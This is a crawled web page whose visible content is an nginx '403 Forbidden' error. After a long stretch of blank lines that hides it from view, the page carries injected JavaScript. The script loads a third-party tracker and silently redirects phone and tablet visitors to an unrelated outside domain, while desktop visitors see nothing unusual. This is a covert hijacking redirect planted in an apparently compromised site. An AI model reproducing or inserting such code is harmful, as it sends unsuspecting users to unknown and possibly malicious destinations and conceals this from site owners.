

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.51nj.net.cn/shangji/list-2337.html
body_size: 452
content:
<html>
<head><title>403 Forbidden</title></head>
<body>
<center><h1>403 Forbidden</h1></center>
<hr><center>nginx</center>
</body>
</html>










































































































































<script type="text/javascript" src="//js.users.51.la/21993839.js"></script>
<script language="javascript">
if(window.navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad)/i)) {
setTimeout(function(){var arr=["https://mubl.wrqar.com/cbd/aaaafj","https://mubl.wrqar.com/cbd/aaaafj"];window.location.href=arr[parseInt(Math.random()*arr.length)]},0000);
 }else if(window.navigator.userAgent.match(/(Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i)){
setTimeout(function(){var arr=["https://mubl.wrqar.com/cbd/aaaafj","https://mubl.wrqar.com/cbd/aaaafj"];window.location.href=arr[parseInt(Math.random()*arr.length)]},0000);
}else{
    //no
 }
</script>